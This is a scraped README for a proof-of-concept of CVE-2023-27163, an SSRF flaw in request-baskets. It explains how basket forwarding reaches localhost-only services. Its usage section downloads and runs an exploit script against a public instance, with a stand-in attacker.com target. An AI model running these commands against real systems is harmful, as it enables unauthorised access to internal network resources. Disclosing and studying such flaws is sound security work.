 https://github.com/entr0pie/CVE-2023-27163
ali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
README.md
PoC of SSRF on Request-Baskets (CVE-2023-27163)
This repository contains a Proof-of-Concept (PoC) for CVE-2023-27163, a Server-Side Request Forgery (SSRF)
vulnerability discovered in request-baskets up to version 1.2.1. This vulnerability allows attackers to access network
resources and sensitive information by exploiting the /api/baskets/{name} component through a crafted API request.
Credits to @b33t1e, @chelinboo147 and @houqinsheng (see article).
Usage
wget https://raw.githubusercontent.com/entr0pie/CVE-2023-27163/main/CVE-2023-27163.sh
bash ./CVE-2023-27163.sh https://rbaskets.in/ http://attacker.com/
How does it work?
Request-baskets is a web application built to collect and register requests on a specific route, so called basket. When
creating it, the user can specify another server to forward the request. The issue here is that the user can specify
unintended services, such as network-closed applications.
For example: let's suppose that the server hosts Request-baskets (port 55555) and a Flask web server on port 8000.
The Flask is also configured to only interact with localhost. By creating a basket which forwards to
http://localhost:8000, the attacker can access the before restricted Flask web server.